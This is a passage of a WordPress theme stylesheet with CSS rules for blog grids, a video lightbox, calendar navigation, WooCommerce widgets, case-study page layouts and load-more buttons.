  position: relative;
  margin-bottom: 10px;
  padding-left: 0;
}

.page-id-1134 .default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before,
.page-id-1134 .comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before,
.page-id-1134 .wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before {
  display: none;
}

.default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before,
.comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before,
.wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li:before {
  display: none;
}

.default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ul,
.default-page ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ol,
.comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ul,
.comment-content ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ol,
.wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ul,
.wpb_text_column ul:not(.wp-block-gallery):not([class*="woocommerce-"]):not([class*="wc_"]):not([class*="tribe-"]) li ol {
  margin-top: 10px;
  margin-bottom: 5px;
}

.default-page .page-links,
.comment-content .page-links,
.wpb_text_column .page-links {
  clear: both;
  margin-bottom: 10px;
  font-size: 14px;
  color: #252525;
  line-height: 30px;
}

.default-page .page-links > a,
.comment-content .page-links > a,
.wpb_text_column .page-links > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  margin-left: 7px;
  margin-right: 7px;
  border-radius: 35px;
  text-align: center;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.default-page .page-links > a:hover:after,
.comment-content .page-links > a:hover:after,
.wpb_text_column .page-links > a:hover:after {
  /* content: "";
  background: #000;
  width: 15px;
  height: 2px;*/
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.default-page blockquote,
.default-page .wp-block-quote,
.comment-content blockquote,
.comment-content .wp-block-quote,
.wpb_text_column blockquote,
.wpb_text_column .wp-block-quote {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 30px;
  border-left-width: 4px;
  border-left-style: solid;
  font-weight: 500;
  font-size: 107%;
  border-color: #104cba;
}

.default-page blockquote cite,
.default-page .wp-block-quote cite,
.comment-content blockquote cite,
.comment-content .wp-block-quote cite,
.wpb_text_column blockquote cite,
.wpb_text_column .wp-block-quote cite {
  display: block;
  margin-top: 7px;
  font-weight: 600;
  font-size: 90%;
  font-style: normal;
}

.default-page .wp-block-pullquote,
.comment-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote {
  border: none;
  padding: 0;
}

.default-page .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote {
  border-top-width: 3px;
  border-top-style: solid;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  padding-top: 20px;
  padding-top: 20px;
}

.wp-block-calendar table caption {
  color: #000;
  text-align: center;
  caption-side: top;
  font-weight: 700;
  text-transform: uppercase;
}

.wp-calendar-nav span.wp-calendar-nav-next {
  float: right;
  padding-right: 12px;
  font-size: 14px;
  line-height: 26px;
  padding-top: 12px;
  color: #013CA3;
}

.wp-calendar-nav span.wp-calendar-nav-next a {
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.wp-calendar-nav span.wp-calendar-nav-next a:before {
  /*display: none;*/
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}


.wp-calendar-nav span.wp-calendar-nav-next a:hover {
  color: #013CA3;
}

.wp-calendar-nav span.wp-calendar-nav-next a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

.wp-calendar-nav span.wp-calendar-nav-prev {
  padding-left: 12px;
  font-size: 14px;
  float: left;
  line-height: 26px;
  padding-top: 12px;
  color: #013CA3;
}

.wp-calendar-nav span.wp-calendar-nav-prev a {
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.wp-calendar-nav span.wp-calendar-nav-prev a:before {
  /*display: none;*/
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.wp-calendar-nav span.wp-calendar-nav-prev a:hover {
  color: #013CA3;
}

.wp-calendar-nav span.wp-calendar-nav-prev a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .wp-calendar-nav span.wp-calendar-nav-next {
    padding-right: 46px;
  }

  .wp-calendar-nav span.wp-calendar-nav-prev {
    padding-left: 46px;
  }
}


/* blog-masonry*/

/*=====================================================
Box Grid
=====================================================*/

.grid_bx {
  max-width: 100%;
  list-style: none;
  margin: 0px auto;
  padding: 0;
  overflow: hidden;
  height: auto;
  position: relative;
}

.grid_bx li {
  display: block;
  float: left;
  padding: 0;
  width: 30%;
  opacity: 1;
  transition: all 0.6s ease-in-out;
  margin: 0 18px 38px 18px;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 0px 4px 20px 0 rgba(0, 0, 0, 0.1);
}

.grid_bx li.shown,
.no-js .grid_bx li,
.no-cssanimations .grid_bx li {
  opacity: 1;
}

.grid_bx li a,
.grid_bx li img {
  outline: none;
  border: none;
  display: block;
  max-width: 100%;
  overflow: hidden;
}

.grid_bx li img {
  overflow: hidden;
  width: 100%;
  height: auto;
  transform: scale(1);
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.grid_bx li img:hover {
  overflow: hidden;
  width: 100%;
  height: auto;
  transform: scale(1.1);
  transition: all ease-in-out 0.3s;
}

.quote_block .fa-quote-left:before {
  display: block;
  font-size: 30px;
  text-align: center;
  margin: 20px 20px 0 20px;
  padding: 8px 0 0 0;
  vertical-align: middle;
  transform: none;
  width: 45px;
  height: 45px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  -moz-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

/* Effect 1: opacity */

.grid_bx.effect-1 li.animate {
  -webkit-animation: fadeIn 0.65s ease forwards;
  animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
  0% {}

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {}

  100% {
    opacity: 1;
  }
}

/* Effect 2: Move Up */

.grid_bx.effect-2 li.animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
  0% {}

  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes moveUp {
  0% {}

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

/*========================================== EXTRA ==========================================*/

.cat_detail {
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 0;
}

.cat_detail a {
  text-transform: uppercase;
  position: relative;
  font-size: 10px;
  color: #fff;
  padding: 5px 10px;
  margin: 0 5px;
  letter-spacing: 2px;
  border-radius: 50px;
  transition: color 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}

.cat_detail a.red {
  background: #e4393c;
  float: left;
  text-decoration: none;
}

.cat_detail a.blue {
  background: #6741dc;
  float: left;
  text-decoration: none;
}

.cat_detail a.green {
  background: #4dcf8f;
  float: left;
  text-decoration: none;
}

.cat_detail a.yellow {
  background: #eba845;
  float: left;
  text-decoration: none;
}

.cat_detail a.mas_pts {
  border-radius: 50%;
  padding: 0;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  background-color: #1f5dea;
  z-index: 10;
  line-height: 45px;
  width: 45px;
  height: 45px;
  float: right;
}

.mas_cont {
  padding: 25px 25px 25px 28px;
}

.mas_cont h3 {
  margin: 0;
  padding: 0;
}

.mas_cont h3 a {
  font-size: 24px;
  line-height: 35px;
  text-decoration: none;
  font-weight: 700;
  display: block;
  color: #000000;
  padding: 0;
  margin-top: 0;
  margin-bottom: 10px;
  word-wrap: break-word;
}

.mas_cont h3 a:hover {
  color: #5826ff;
}

.mas_cont p {
  font-size: 17px;
  line-height: 30px;
  text-decoration: none;
  font-weight: 400;
  display: block;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  /*margin-bottom: 20px;*/
  word-wrap: break-word;
}

.mas_cont span {
  font-weight: 400;
  display: block;
  color: #6a7c92;
  font-size: 15px;
  line-height: 28px;
}

.pad_top {
  padding: 15px 0 0 0;
}

/*==================================== LightBox ====================================*/

#lightbutton {
  /* Dimensions */
  width: 60px !important;
  height: 60px;
  /* Positioning */
  position: absolute;
  left: 50%;
  width: 50%;
  top: 50%;
  transform: translate(-50%, -240%) !important;
  z-index: 2;
  background-color: #ffffff;
  border: none;
  /* remove annoying grey border */
  border-radius: 50%;
  /* make it a circle */
  outline: none;
  /* Ditch the annoyning blue outline on click */
  cursor: pointer;
  box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.3);
  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -ms-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}

#lightbutton:hover {
  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -ms-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}

#lightbutton > i {
  /* Text */
  color: #5826ff;
  text-shadow: 1px 1px rgba(255, 255, 255, 0.2);
  /* Make play sign 3d-ish */
  /* Positioning */
  position: relative;
  margin-top: 4px;
  margin-left: 6px;
  /* ----- Transitions ----- */
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

#lightbutton > i.fa-play:before {
  font-size: 25px;
}

#lightbutton:hover > i {
  /* ----- Transitions ----- */
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
  /* When we hover on the button make the play sign white. */
}

#lightbox_pop {
  /* ----- Positioning ----- */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 200px;
  /* The code above makes sure that the
  lightbox covers the entire page*/
  /* ----- Visibility ----- */
  display: none;
  /* ----- Styling ----- */
  background-color: rgba(0, 0, 0, 0.95);
  /* Normally, most lightboxes do not use
  a completely solid black, but with about
  90-95% opacity so that the background is
  somewhat visible */
}

#video-wrapper {
  /* ----- Positioning ----- */
  position: relative;
  top: 50%;
  left: 50%;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.1);
}

#video-wrapper iframe,
#video-wrapper object,
#video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#close-btn {
  /* ----- Text ----- */
  color: grey;
  font-size: 25px;
  /* ----- Positioning ----- */
  position: fixed;
  top: 3%;
  right: 3%;
  z-index: 2;
  /* The code above is used to put the button on the upper right corner of the lightbox */
  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  /* The code above is used to initialize the scale for the button so that it can be used in transitions */
  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease, color 0.5s ease;
  -moz-transition: transform 0.5s ease, color 0.5s ease;
  -ms-transition: transform 0.5s ease, color 0.5s ease;
  -o-transition: transform 0.5s ease, color 0.5s ease;
  transition: transform 0.5s ease, color 0.5s ease;
}

#close-btn:hover {
  /* ----- Text ----- */
  color: white;
  /* ----- Styling ----- */
  cursor: pointer;
  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease, color 0.5s ease;
  -moz-transition: transform 0.5s ease, color 0.5s ease;
  -ms-transition: transform 0.5s ease, color 0.5s ease;
  -o-transition: transform 0.5s ease, color 0.5s ease;
  transition: transform 0.5s ease, color 0.5s ease;
}

/*========================================== Responsive ==========================================*/

@media screen and (min-width: 1024px) and (max-width: 1300px) {

  .wraper_blog_main > .container > .row > .blog-content,
  .wraper_blog_main.style-default > .container > .row > .blog-content {
    padding-left: 15px !important;
    padding-right: 40px !important;
  }

}

@media screen and (max-width: 991px) {
  .wraper_blog_main .widget-area {
    margin-bottom: 40px;
    clear: both;
    margin-left: 0px;
    margin-top: 102px;
  }
}

@media screen and (max-width: 900px) {

  .wraper_blog_main > .container > .row > .blog-content,
  .wraper_blog_main.style-default > .container > .row > .blog-content {
    padding-right: 15px !important;
  }

  .grid_bx li {
    width: 100%;
    margin: 0 auto 30px auto;
  }

  #lightbox_pop {
    padding: 0;
  }

  .wraper_blog_main .widget-area {
    margin-bottom: 40px;
    clear: both;
    margin-left: 0px;
    margin-top: 102px;
  }

  .wraper_blog_main > .container > .row > [class*="col-"],
  .wraper_blog_main.style-default > .container > .row > [class*="col-"],
  .wraper_blog_main.style-five > .container > .row > [class*="col-"],
  .wraper_blog_main.style-three > .container > .row > [class*="col-"],
  .wraper_blog_main.style-four > .container > .row > [class*="col-"],
  .wraper_blog_main.style-six > .container > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }


  .wraper_blog_main.style-default .widget-area {
    margin-left: 0px;
  }

  .blog_single {
    padding-right: 0;
  }

  .single-post .wraper_blog_main .widget-area {
    margin-left: 0px;
  }

  .woocommerce table.shop_table > tbody > tr > td .quantity.input-group {
    width: 30%;
  }

  .woocommerce table.shop_table > tbody > tr > td .quantity {
    min-width: auto;
    margin: 0px !important;
    float: none;
    position: relative;
    left: 0;
    padding: 0;
  }

  .woocommerce-cart .wc-proceed-to-checkout {
    width: auto;
  }

  .woocommerce form #customer_details {
    width: 100%;
    padding: 0;
  }


  .woocommerce form #customer_shipping {
    width: 100%;
    padding: 0;
  }

  .woocommerce form #customer_shipping > [class*="col-"] {
    padding: 0 !important;
  }
}

@media screen and (max-width: 400px) {
  .grid_bx li {
    width: 100%;
    margin: 0 auto 30px auto;
  }

  #lightbox_pop {
    padding: 0;
  }

  /*.wraper_blog_main > .container > .row > [class*="col-"],
  .wraper_blog_main.style-default > .container > .row > [class*="col-"],
  .wraper_blog_main.style-five > .container > .row > [class*="col-"],
  .wraper_blog_main.style-three > .container > .row > [class*="col-"],
  .wraper_blog_main.style-four > .container > .row > [class*="col-"],
  .wraper_blog_main.style-six > .container > .row > [class*="col-"] {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }*/

  .wraper_blog_main.style-default .widget-area {
    margin-left: 0px;
  }
}

/*========================================== Custom css Blog ==========================================*/

.blog div.entry-content {
  /*font-size: 15px;*/
  line-height: 28px;
  margin-bottom: 0px !important;
  letter-spacing: 0;
}

.post.style-five > .entry-meta > .holder {
  padding-left: 0px !important;
}

.post.style-four .post-meta > span {
  text-transform: none;
}

.mas_cont h3 a {
  font-size: 24px !important;
  line-height: 34px !important;
  font-weight: 500 !important;
  color: #000;
  letter-spacing: -0.7px !important;
}

.post.style-five > .holder .category-list {
  left: 20px;
}

.post.style-five > .holder .category-list span {
  background-color: #000 !important;
}

.woocommerce .widget_price_filter .ui-slider {
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  border-radius: 4px;
  background-color: #3c3c3c;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  background-color: #e5e5e5 !important;
  border: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 8px;
  height: 13px;
  background-color: transparent;
  border-radius: 1em;
  cursor: pointer;
  outline: 0;
  top: -.4em;
  margin-left: 0px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after {
  content: "";
  position: absolute;
  bottom: 1px;
  display: inline-block;
  width: 2px;
  height: 11px;
  background-color: #3c3c3c;
}

.widget-area > .widget.widget_price_filter .button {
  background: none !important;
  border: 1px solid #000;
  border-radius: 4px !important;
  color: #000 !important;
}

.widget-area > .widget.widget_price_filter .button:hover {
  background: #000;
  color: #fff;
  transition: 0.3s ease;
}


.widget-area > .widget.widget_search .search-form button[type="submit"] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type="submit"] i {
  color: #000 !important;
}

.post.style-three .entry-main .post-meta > span {
  color: inherit !important;
  text-transform: none !important;
}

.post.style-three .entry-main > .more .btn {
  color: #000 !important;
  text-transform: none !important;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
  color: #000 !important;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
  color: #000 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  color: #000 !important;
}

.wraper_blog_main.style-four > .container {
  padding-top: 150px !important;
  padding-bottom: 150px !important;
}

.widget-area .widget.widget_media_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 55px;
}

.widget-area .widget.widget_media_image:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(0, 0, 0, 0.3);
}

.widget-area .widget.widget_media_image img {
  width: 100%;
  height: 250px !important;
}

/* SEARCH PAGE CSS STARTS */

/* FOR LEFT SIDE LEFT PORTION CSS STARTS */

.wraper_blog_main.style-one.clasic-box-layout .hentry.style-default {
  margin-bottom: 100px;
}

.post.style-default .post-thumbnail {
  overflow: hidden;
}


.hentry .entry-blog-content {
  padding: 30px 40px 40px 40px;
  position: relative;
}



.wraper_blog_main .blog_single .hentry .entry-blog-content {
  padding: 0;
  position: relative;
}

.wraper_blog_main .blog_single .category-block .entry-blog-content {
  padding: 0 0 8px 0;
  position: relative;
}


.wraper_blog_main .blog_single .category-classic .entry-blog-content {
  padding: 0 0 30px 0;
  position: relative;
}

.wraper_blog_main .blog_single .category-markup .entry-blog-content {
  padding: 30px 0;
  position: relative;
}

.wraper_blog_main .blog_single .hentry .category-uncategorized {
  padding: 0 0 30px 0;
  position: relative;
}

.entry-blog-content .post-meta .tag-name {
  /*
  position: absolute;
  top: -15px;
  left: 40px;
  z-index: 999;
*/
  margin-bottom: 35px;
  display: none;
  width: auto;
  padding: 0;
  text-align: center;
}

.entry-blog-content .post-meta .tag-name a {
  color: #fff !important;
  text-align: center;
  padding: 5px 20px;
  background: #1367fe;
  border-radius: 4px;
  margin-right: 8px;
  font-size: 14px;
  line-height: 26px;
  text-transform: capitalize;
}


.entry-blog-content .post-meta .author-box {
  float: left;
}

.entry-blog-content .post-meta .author-pic {
  float: left;
}

.entry-blog-content .post-meta .author-pic img {
  border-radius: 50%;
  width: 34px;
  height: 34px;
  margin-right: 15px;
  margin-top: 0;
  margin-bottom: 0;
}

.entry-blog-content .post-meta .author {
  float: left;
  line-height: 26px;
  font-size: 14px;
  padding-top: 4px;
}

.entry-blog-content .post-meta .author .fa.fa-user {
  display: none;
}

.entry-blog-content .post-meta .date {
  float: left;
  margin-left: 20px;
  line-height: 26px;
  font-size: 14px;
  padding-top: 4px;
}

.entry-blog-content .post-meta .comment {
  float: left;
  margin-left: 20px;
  line-height: 26px;
  font-size: 14px;
  padding-top: 4px;
  letter-spacing: 0;
}

.entry-blog-content .post-meta .date i {
  padding-right: 12px !important;
  color: #013CA3;
}

.entry-blog-content .post-meta .comment i {
  padding-right: 12px !important;
  color: #013CA3;
}


.hentry.style-default .entry-header {
  clear: both;
}

.hentry.style-default .entry-date-category {
  padding-top: 22px;
  font-size: 13px;
  line-height: 25px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #757575;
}

.hentry.style-default .entry-date-category .entry-meta .post-date-add .ti-calendar {
  margin-right: 15px;
}

.hentry.style-default .entry-date-category ul {
  list-style-type: none;

  padding: 0;
  margin: 0;
}

.hentry.style-default .entry-date-category ul li {
  float: left;
  margin-left: 15px;
}

.hentry.style-default .entry-date-category ul li a {
  color: #757575;
}

.hentry.style-default .entry-date-category ul li:first-child {
  margin-left: 0px;
}

.hentry.style-default .entry-date-category ul li a:last-child {
  color: #757575;
}

.hentry.style-default .entry-title {
  padding-top: 0;
  /*font-size: 24px;
    line-height: 34px;
  font-weight: 600;*/
  padding: 0 0 5px 0;
  text-transform: capitalize;
}


/* FOR LEFT SIDE LEFT PORTION CSS ENDS */

.random-post-wrapper > .random-post-data > .title {
  margin-bottom: 0;
}

.random-post-wrapper > .random-post-data > .title > a {
  font-size: 25px;
  line-height: 35px;
  font-weight: 500;
  color: #ffffff;
  padding-bottom: 10px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt {
  margin-bottom: 0 !important;
  color: #fff;
  margin-top: 15px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt > a {
  font-size: 15px;
  line-height: 28px;
  color: #dce3eb;
  margin-bottom: 0;
}




/*CASE STUDIES*/

.case-studies-single-baner {
  width: 100%;
  background-image: url(images/single.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding: 130px 0;
}

.case-studies-single-baner .case-studies-single-baner-text {
  text-align: center;
}

.case-studies-single-baner .case-studies-single-baner-text img {
  margin-bottom: 15px;
}

.case-studies-single-baner .case-studies-single-baner-text h1 {
  font-size: 45px;
  line-height: 55px;
  color: #ffffff;
  font-weight: 600;
}

.case-studies-single-content {
  /*padding-top: 80px;*/
}

.case-studies-single-content-details p {
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 25px;
}

.case-studies-single-content-details p:last-child {
  margin-bottom: 0;
}

.case-studies-single-post-tags {
  padding: 100px 0 60px 0;
}

.case-studies-single-post-tags p {
  display: inline-block;
  margin-right: 6px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 28px;
}

.case-studies-single-post-tags a {
  display: inline-block;
  background-color: #f3f5f9;
  padding: 3px 24px;
  border-radius: 4px;
  border: 1px #dce0e5 solid;
  font-size: 13px;
  line-height: 28px;
  text-transform: uppercase;
  margin-right: 3px;
  margin-bottom: 6px;
  text-decoration: none;
  color: #6a7c92;
}

.case-studies-single-post-tags a:last-child {
  margin-right: 0;
}

.case-studies-single-pagination.row {
  margin-left: 0px;
}

.case-studies-single-pagination {
  margin-top: 65px;
  margin-bottom: 120px;
  padding: 30px 0;
  border-top: 1px #d8d8d8 solid;
  border-bottom: 1px #d8d8d8 solid;
}

.case-studies-single-pagination > [class*="col-"] {
  padding: 0;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post {
  float: left;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post > a {
  display: block;
  text-decoration: none;
  padding-left: 30px;
  position: relative;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post > a:before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\e64a";
  font-family: "themify";
  /*width: 30px;*/
  height: 30px;
  text-align: center;
  line-height: 30px;
  color: #000;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
  border-radius: 4px transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

/*.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post > a:hover:before {
  background-color: #000;
  color: #ffffff;
}*/

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-title,
.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-title {
  display: inline-block;
  font-size: 18px;
  color: #000;
  line-height: 32px;
  font-weight: 600;
  font-family: Poppins;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-name,
.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-name {
  display: block;
  color: #696969;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn {
  text-align: center;
  margin-top: 30px;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn > a {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn > a:before {
  content: "\e739";
  font-family: "themify";
  color: #ff7133;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn > a > span {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn > a > span:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 8px;
  height: 8px;
  background-color: #ff5f63;
  border-radius: 50%;
  display: inline-block;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post {
  float: right;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a {
  display: block;
  text-decoration: none;
  padding-right: 30px;
  text-align: right;
  position: relative;
}

.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a:before {
  position: absolute;
  top: 0px;
  right: 0;
  content: "\e649";
  font-family: "themify";
  /* width: 30px;*/
  height: 30px;
  text-align: center;
  line-height: 32px;
  color: #000;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  border-radius: 4px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

/*.case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a:hover:before {
  background-color: #000;
  color: #ffffff;
}*/

.loadmore {
  width: 100%;
  display: block;
  text-align: center;
  /* overflow: hidden;*/
  margin: 0 auto;
}

.rtloadmore {
  padding: 14px 41px 14px 41px;
  text-align: center;
  background: #ff5f63;
  border-radius: 3px;
  /*line-height: 45px;
height: 45px;*/
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1px;
  overflow: hidden;
  color: #ffffff;
  display: block;
  border: 0px;
  text-transform: capitalize;
  clear: both;
  cursor: pointer;
  text-align: center;
  margin: 0 auto 30px auto;
  width: 16%;
}

.rtloderstyle {
  padding: 14px 41px 14px 41px;
  text-align: center;
  background: #ff5f63;
  border-radius: 3px;
  /*line-height: 45px;
height: 45px;*/
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1px;
  overflow: hidden;
  color: #ffffff;
  display: block;
  border: 0px;
  text-transform: capitalize;
  clear: both;
  cursor: pointer;
  text-align: center;
  margin: 0 auto 30px auto;
  width: 18%;
}

.rtloderstyle img {
  width: 16px;
  height: 16px;
}

.rtlazyload {
  padding: 14px 41px 14px 41px;
  text-align: center;
  background: #ff5f63;
  border-radius: 3px;
  /*line-height: 45px;
height: 45px;*/
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1px;
  overflow: hidden;
  color: #ffffff;
  display: block;
  border: 0px;
  text-transform: capitalize;
  clear: both;
  cursor: pointer;
  text-align: center;
  margin: 100px auto 50px auto;
  width: 18%;
}

.rtlazyload img {
  width: 16px;
  height: 16px;
}

.radiantthemes_loadmore {
  padding: 14px 41px 14px 41px;
  text-align: center;
  background: #ff5f63;
  border-radius: 3px;
  /*line-height: 45px;
height: 45px;*/
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1px;
  overflow: hidden;
  color: #ffffff;
  display: block;
  border: 0px;
